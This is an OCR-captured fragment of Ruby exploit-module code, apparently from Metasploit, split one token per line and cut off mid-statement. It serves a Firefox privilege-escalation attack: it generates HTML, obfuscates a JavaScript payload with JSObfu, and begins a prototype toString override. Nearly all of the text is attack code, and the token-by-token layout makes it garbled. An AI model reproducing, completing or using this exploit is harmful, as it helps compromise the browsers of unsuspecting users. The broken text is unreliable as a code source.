
def
on_request_exploit
(
cli
,
 request
,
target_info
)
send_response_html
(
cli
,
generate_html
(
target_info
)
)
end
def
generate_html
(
target_info
)
    key 
=
Rex
:
:
Text
.
rand_text_alpha
(
5
+
rand
(
12
)
)
    opts 
=
{
 key 
=
>
 run_payload 
}
# 
defined in FirefoxPrivilegeEscalation 
mixin
    js 
=
Rex
:
:
Exploitation
:
:
JSObfu
.
new
(
%Q|

      var opts = 
#{
JSON
.
unparse
(
opts
)
}
;

      var key = opts['
#{
key
}
'];

      var y = {}, q = false;

y.constructor.prototype.toString=function() 